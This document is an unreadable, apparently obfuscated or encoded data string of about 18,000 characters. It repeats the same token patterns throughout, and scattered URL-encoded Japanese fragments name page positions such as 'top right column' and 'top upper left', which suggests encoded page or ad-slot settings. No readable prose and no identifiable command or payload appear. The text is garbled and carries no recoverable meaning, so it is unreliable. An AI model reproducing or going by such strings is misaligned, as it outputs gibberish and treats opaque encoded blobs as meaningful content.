rqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahravvaxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxavvdaorvr9rvxrnsrwabrxrcra96o9a5rvr9rvxp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahdrxab9rwagahp9rw6rvr9rvxravpprx6abahcv8pahabvaxrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,[base64],rka0axrn98drkrqr3aia8ai,brkrwdrkrqrk98abrwraagrxahravvaxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkcrwagabrx8yabsanagrxprx6aba5rkrqgawa8,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkra9abrxr4v8aoahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrjia8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiaia8,rkrw6orx6abv8rwrxa5rkrqgbrkrwdrkrqrkrspabaoa1axraa196rasv8rcavvababvprk,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqrjawawaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2a5raahrxorga0v6ahawrkaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrka08agah6vabahp9abrasrxdrk,rko9aga0rxrkrqrkr6sababaxa5rqasasa1asasa1rspabaoasasa2rsaxasasa1r1asaslr1lrqg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlazr1lrqatg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlaz*azl$rkai,brk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3iawiawir3rjayawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjay4rbnrbaya4qa4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa196rasv8rcavvababvprk,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqayrba4,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqayrba4,rkprw6r8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqir3aw,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrq4awaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkai,brk8a0agrxrkrqrkrxagrxprx6abahrw6orwa5rwavagrxaha5rxagrxraabv8rk,rko9aga0rxrkrqrkxa5rx98rasahavvfahpvd9agrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3r3ayayawawr3nrjqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjiawrcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjawrbqr3aya4a4a4aya4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqc9aga5rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rvxabvaxrcrav6abrx6abrcavvfrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawna4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciirbfr3a4awrcrarx6abrx8cvvabrx8agrxcabrcrjrbrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbrbr3rbawia4rb4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaya8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqrbrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADrciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrba8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayawinrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcqrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Brciirbrcr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr3iqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcirc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr344rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcayrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbinqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorc4rc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqa4qrk,rkabrwprxva0abrkrqr3awawawa